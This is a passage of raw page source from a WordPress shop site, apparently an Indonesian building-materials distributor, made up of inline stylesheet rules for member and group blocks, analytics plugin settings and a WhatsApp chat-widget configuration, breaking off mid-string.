a[disabled]:hover{color:#767676}</style><style id='bp-member-style-inline-css' type='text/css'>[data-type="bp/member"] input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}.bp-block-member{position:relative}.bp-block-member .member-content{display:flex}.bp-block-member .user-nicename{display:block}.bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-member .bp-profile-button{width:100%}.bp-block-member .bp-profile-button a.button{bottom:10px;display:inline-block;margin:18px 0 0;position:absolute;right:0}.bp-block-member.has-cover .item-header-avatar,.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{z-index:2}.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{padding-top:75px}.bp-block-member.has-cover .bp-member-cover-image{background-color:#c5c5c5;background-position:top;background-repeat:no-repeat;background-size:cover;border:0;display:block;height:150px;left:0;margin:0;padding:0;position:absolute;top:0;width:100%;z-index:1}.bp-block-member img.avatar{height:auto;width:auto}.bp-block-member.avatar-none .item-header-avatar{display:none}.bp-block-member.avatar-none.has-cover{min-height:200px}.bp-block-member.avatar-full{min-height:150px}.bp-block-member.avatar-full .item-header-avatar{width:180px}.bp-block-member.avatar-thumb .member-content{align-items:center;min-height:50px}.bp-block-member.avatar-thumb .item-header-avatar{width:70px}.bp-block-member.avatar-full.has-cover{min-height:300px}.bp-block-member.avatar-full.has-cover .item-header-avatar{width:200px}.bp-block-member.avatar-full.has-cover img.avatar{background:#fffc;border:2px solid #fff;margin-left:20px}.bp-block-member.avatar-thumb.has-cover .item-header-avatar{padding-top:75px}.entry .entry-content .bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}</style><style id='bp-members-style-inline-css' type='text/css'>[data-type="bp/members"] .components-placeholder.is-appender{min-height:0}[data-type="bp/members"] .components-placeholder.is-appender .components-placeholder__label:empty{display:none}[data-type="bp/members"] .components-placeholder input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}[data-type="bp/members"].avatar-none .member-description{width:calc(100% - 44px)}[data-type="bp/members"].avatar-full .member-description{width:calc(100% - 224px)}[data-type="bp/members"].avatar-thumb .member-description{width:calc(100% - 114px)}[data-type="bp/members"] .member-content{position:relative}[data-type="bp/members"] .member-content .is-right{position:absolute;right:2px;top:2px}[data-type="bp/members"] .columns-2 .member-content .member-description,[data-type="bp/members"] .columns-3 .member-content .member-description,[data-type="bp/members"] .columns-4 .member-content .member-description{padding-left:44px;width:calc(100% - 44px)}[data-type="bp/members"] .columns-3 .is-right{right:-10px}[data-type="bp/members"] .columns-4 .is-right{right:-50px}.bp-block-members.is-grid{display:flex;flex-wrap:wrap;padding:0}.bp-block-members.is-grid .member-content{margin:0 1.25em 1.25em 0;width:100%}@media(min-width:600px){.bp-block-members.columns-2 .member-content{width:calc(50% - .625em)}.bp-block-members.columns-2 .member-content:nth-child(2n){margin-right:0}.bp-block-members.columns-3 .member-content{width:calc(33.33333% - .83333em)}.bp-block-members.columns-3 .member-content:nth-child(3n){margin-right:0}.bp-block-members.columns-4 .member-content{width:calc(25% - .9375em)}.bp-block-members.columns-4 .member-content:nth-child(4n){margin-right:0}}.bp-block-members .member-content{display:flex;flex-direction:column;padding-bottom:1em;text-align:center}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:100%}.bp-block-members .member-content .item-header-avatar{margin:0 auto}.bp-block-members .member-content .item-header-avatar img.avatar{display:inline-block}@media(min-width:600px){.bp-block-members .member-content{flex-direction:row;text-align:left}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:auto}.bp-block-members .member-content .item-header-avatar{margin:0}}.bp-block-members .member-content .user-nicename{display:block}.bp-block-members .member-content .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-members .member-content time{color:#767676;display:block;font-size:80%}.bp-block-members.avatar-none .item-header-avatar{display:none}.bp-block-members.avatar-full{min-height:190px}.bp-block-members.avatar-full .item-header-avatar{width:180px}.bp-block-members.avatar-thumb .member-content{min-height:80px}.bp-block-members.avatar-thumb .item-header-avatar{width:70px}.bp-block-members.columns-2 .member-content,.bp-block-members.columns-3 .member-content,.bp-block-members.columns-4 .member-content{display:block;text-align:center}.bp-block-members.columns-2 .member-content .item-header-avatar,.bp-block-members.columns-3 .member-content .item-header-avatar,.bp-block-members.columns-4 .member-content .item-header-avatar{margin:0 auto}.bp-block-members img.avatar{height:auto;max-width:-moz-fit-content;max-width:fit-content;width:auto}.bp-block-members .member-content.has-activity{align-items:center}.bp-block-members .member-content.has-activity .item-header-avatar{padding-right:1em}.bp-block-members .member-content.has-activity .wp-block-quote{margin-bottom:0;text-align:left}.bp-block-members .member-content.has-activity .wp-block-quote cite a,.entry .entry-content .bp-block-members .user-nicename a{border:none;color:currentColor;text-decoration:none}</style><style id='bp-dynamic-members-style-inline-css' type='text/css'>.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}</style><style id='bp-online-members-style-inline-css' type='text/css'>.widget_bp_core_whos_online_widget .avatar-block,[data-type="bp/online-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_whos_online_widget .avatar-block img,[data-type="bp/online-members"] .avatar-block img{margin:.5em}</style><style id='bp-active-members-style-inline-css' type='text/css'>.widget_bp_core_recently_active_widget .avatar-block,[data-type="bp/active-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_recently_active_widget .avatar-block img,[data-type="bp/active-members"] .avatar-block img{margin:.5em}</style><style id='bp-latest-activities-style-inline-css' type='text/css'>.bp-latest-activities .components-flex.components-select-control select[multiple]{height:auto;padding:0 8px}.bp-latest-activities .components-flex.components-select-control select[multiple]+.components-input-control__suffix svg{display:none}.bp-latest-activities-block a,.entry .entry-content .bp-latest-activities-block a{border:none;text-decoration:none}.bp-latest-activities-block .activity-list.item-list blockquote{border:none;padding:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini){box-shadow:1px 0 4px #00000026;padding:0 1em;position:relative}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after,.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-color:#0000;border-style:solid;content:"";display:block;height:0;left:15px;position:absolute;width:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-top-color:#00000026;border-width:9px;bottom:-18px;left:14px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after{border-top-color:#fff;border-width:8px;bottom:-16px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item.mini .avatar{display:inline-block;height:20px;margin-right:2px;vertical-align:middle;width:20px}.bp-latest-activities-block .activity-list.item-list footer{align-items:center;display:flex}.bp-latest-activities-block .activity-list.item-list footer img.avatar{border:none;display:inline-block;margin-right:.5em}.bp-latest-activities-block .activity-list.item-list footer .activity-time-since{font-size:90%}.bp-latest-activities-block .widget-error{border-left:4px solid #0b80a4;box-shadow:1px 0 4px #00000026}.bp-latest-activities-block .widget-error p{padding:0 1em}</style><style id='bp-friends-style-inline-css' type='text/css'>.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}</style><style id='bp-group-style-inline-css' type='text/css'>[data-type="bp/group"] input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}.bp-block-group{position:relative}.bp-block-group .group-content{display:flex}.bp-block-group .group-description{width:100%}.bp-block-group .group-description-content{margin-bottom:18px;width:100%}.bp-block-group .bp-profile-button{overflow:hidden;width:100%}.bp-block-group .bp-profile-button a.button{margin:18px 0 0}.bp-block-group.has-cover .group-content,.bp-block-group.has-cover .group-description,.bp-block-group.has-cover .item-header-avatar{z-index:2}.bp-block-group.has-cover .group-content,.bp-block-group.has-cover .group-description{padding-top:75px}.bp-block-group.has-cover .bp-group-cover-image{background-color:#c5c5c5;background-position:top;background-repeat:no-repeat;background-size:cover;border:0;display:block;height:150px;left:0;margin:0;padding:0;position:absolute;top:0;width:100%;z-index:1}.bp-block-group img.avatar{height:auto;width:auto}.bp-block-group.avatar-none .item-header-avatar{display:none}.bp-block-group.avatar-full{min-height:150px}.bp-block-group.avatar-full .item-header-avatar{width:180px}.bp-block-group.avatar-full .group-description{padding-left:35px}.bp-block-group.avatar-thumb .item-header-avatar{width:70px}.bp-block-group.avatar-thumb .item-header-avatar img.avatar{margin-top:15px}.bp-block-group.avatar-none.has-cover{min-height:200px}.bp-block-group.avatar-none.has-cover .item-header-avatar{padding-top:75px}.bp-block-group.avatar-full.has-cover{min-height:300px}.bp-block-group.avatar-full.has-cover .item-header-avatar{width:200px}.bp-block-group.avatar-full.has-cover img.avatar{background:#fffc;border:2px solid #fff;margin-left:20px}.bp-block-group.avatar-thumb:not(.has-description) .group-content{align-items:center;min-height:50px}.bp-block-group.avatar-thumb.has-cover .item-header-avatar{padding-top:75px}.bp-block-group.has-description .bp-profile-button a.button{display:block;float:right}</style><style id='bp-groups-style-inline-css' type='text/css'>[data-type="bp/groups"] .components-placeholder.is-appender{min-height:0}[data-type="bp/groups"] .components-placeholder.is-appender .components-placeholder__label:empty{display:none}[data-type="bp/groups"] .components-placeholder input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}[data-type="bp/groups"].avatar-none .group-description{width:calc(100% - 44px)}[data-type="bp/groups"].avatar-full .group-description{width:calc(100% - 224px)}[data-type="bp/groups"].avatar-thumb .group-description{width:calc(100% - 114px)}[data-type="bp/groups"] .group-content{position:relative}[data-type="bp/groups"] .group-content .is-right{position:absolute;right:2px;top:2px}[data-type="bp/groups"] .columns-2 .group-content .group-description,[data-type="bp/groups"] .columns-3 .group-content .group-description,[data-type="bp/groups"] .columns-4 .group-content .group-description{padding-left:44px;width:calc(100% - 44px)}[data-type="bp/groups"] .columns-3 .is-right{right:-10px}[data-type="bp/groups"] .columns-4 .is-right{right:-50px}.bp-block-groups.is-grid{display:flex;flex-wrap:wrap;padding:0}.bp-block-groups.is-grid .group-content{margin:0 1.25em 1.25em 0;width:100%}@media(min-width:600px){.bp-block-groups.columns-2 .group-content{width:calc(50% - .625em)}.bp-block-groups.columns-2 .group-content:nth-child(2n){margin-right:0}.bp-block-groups.columns-3 .group-content{width:calc(33.33333% - .83333em)}.bp-block-groups.columns-3 .group-content:nth-child(3n){margin-right:0}.bp-block-groups.columns-4 .group-content{width:calc(25% - .9375em)}.bp-block-groups.columns-4 .group-content:nth-child(4n){margin-right:0}}.bp-block-groups .group-content{display:flex;flex-direction:column;padding-bottom:1em;text-align:center}.bp-block-groups .group-content .group-description,.bp-block-groups .group-content .item-header-avatar{width:100%}.bp-block-groups .group-content .item-header-avatar{margin:0 auto}.bp-block-groups .group-content .item-header-avatar img.avatar{display:inline-block}@media(min-width:600px){.bp-block-groups .group-content{flex-direction:row;text-align:left}.bp-block-groups .group-content .group-description,.bp-block-groups .group-content .item-header-avatar{width:auto}.bp-block-groups .group-content .item-header-avatar{margin:0}}.bp-block-groups .group-content time{color:#767676;display:block;font-size:80%}.bp-block-groups.avatar-none .item-header-avatar{display:none}.bp-block-groups.avatar-full{min-height:190px}.bp-block-groups.avatar-full .item-header-avatar{width:180px}.bp-block-groups.avatar-thumb .group-content{min-height:80px}.bp-block-groups.avatar-thumb .item-header-avatar{width:70px}.bp-block-groups.columns-2 .group-content,.bp-block-groups.columns-3 .group-content,.bp-block-groups.columns-4 .group-content{display:block;text-align:center}.bp-block-groups.columns-2 .group-content .item-header-avatar,.bp-block-groups.columns-3 .group-content .item-header-avatar,.bp-block-groups.columns-4 .group-content .item-header-avatar{margin:0 auto}.bp-block-groups img.avatar{height:auto;max-width:-moz-fit-content;max-width:fit-content;width:auto}.bp-block-groups .member-content.has-description{align-items:center}.bp-block-groups .member-content.has-description .item-header-avatar{padding-right:1em}.bp-block-groups .member-content.has-description .group-description-content{margin-bottom:0;text-align:left}</style><style id='bp-dynamic-groups-style-inline-css' type='text/css'>.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}</style><style id='bp-sitewide-notices-style-inline-css' type='text/css'>.bp-sitewide-notice-block .bp-screen-reader-text,[data-type="bp/sitewide-notices"] .bp-screen-reader-text{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.bp-sitewide-notice-block [data-bp-tooltip]:after,[data-type="bp/sitewide-notices"] [data-bp-tooltip]:after{background-color:#fff;border:1px solid #737373;border-radius:1px;box-shadow:4px 4px 8px #0003;color:#333;content:attr(data-bp-tooltip);display:none;font-family:Helvetica Neue,Helvetica,Arial,san-serif;font-size:12px;font-weight:400;letter-spacing:normal;line-height:1.25;max-width:200px;opacity:0;padding:5px 8px;pointer-events:none;position:absolute;text-shadow:none;text-transform:none;transform:translateZ(0);transition:all 1.5s ease;visibility:hidden;white-space:nowrap;word-wrap:break-word;z-index:100000}.bp-sitewide-notice-block .bp-tooltip:after,[data-type="bp/sitewide-notices"] .bp-tooltip:after{left:50%;margin-top:7px;top:110%;transform:translate(-50%)}.bp-sitewide-notice-block{border-left:4px solid #ff853c;padding-left:1em;position:relative}.bp-sitewide-notice-block h2:before{background:none;border:none}.bp-sitewide-notice-block .dismiss-notice{background-color:#0000;border:1px solid #ff853c;color:#ff853c;display:block;padding:.2em .5em;position:absolute;right:.5em;top:.5em;width:-moz-fit-content;width:fit-content}.bp-sitewide-notice-block .dismiss-notice:hover{background-color:#ff853c;color:#fff}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style> <script type="litespeed/javascript" data-src="https://www.distributorbangunan.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js" id="monsterinsights-frontend-script-js" data-wp-strategy="async"></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/*  */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.distributorbangunan.com","hash_tracking":"false","v4_id":"G-QPL89R2P2E"};/*  */</script> <script type="litespeed/javascript" data-src="https://www.distributorbangunan.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="chaty-front-end-js-extra" type="litespeed/javascript">var chaty_settings={"ajax_url":"https:\/\/www.distributorbangunan.com\/wp-admin\/admin-ajax.php","analytics":"0","chaty_widgets":[{"id":0,"identifier":0,"settings":{"show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Hubungi Kami","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#dd0000","pending_mesg_count_bgcolor":"#ffffff","widget_icon":"chat-base","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"41da4acb8e","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Whatsapp","value":"6281809595918","hover_text":"WhatsApp","svg_icon":"<svg aria-hidden=\"true\" class=\"ico_d \" width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" style=\"transform: rotate(0deg);\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"\/><path d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"\/><path d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","chat_welcome_message":"<p>How can I help you? 